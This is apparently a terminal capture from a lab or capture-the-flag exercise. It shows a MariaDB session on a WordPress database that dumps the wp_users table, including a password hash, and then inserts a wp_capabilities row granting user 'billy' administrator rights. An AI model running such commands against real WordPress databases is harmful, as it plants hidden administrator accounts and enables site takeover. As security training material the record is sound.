 MariaDB [wordpress_db]> select * from wp_users;
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass                          | user_nicename | user_email        | user_url | user_registered     | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
|  2 | billy      | $P$BFr.bIP9hakVUz77HpZIqDvWRcThgo1 | billy         | billy@russo.local |          | 2022-04-22 23:29:36 |                     |           0 | billy russo  |
+----+------------+------------------------------------+---------------+-------------------+----------+---------------------+---------------------+-------------+--------------+
1 row in set (0.00 sec)
MariaDB [wordpress_db]> insert into wp_usermeta (user_id, meta_key, meta_value) values (2, 'wp_capabilities', 'a:1:{s:13:"administrator";b:1;} ');
Query OK, 1 row affected (0.00 sec)
MariaDB [wordpress_db]>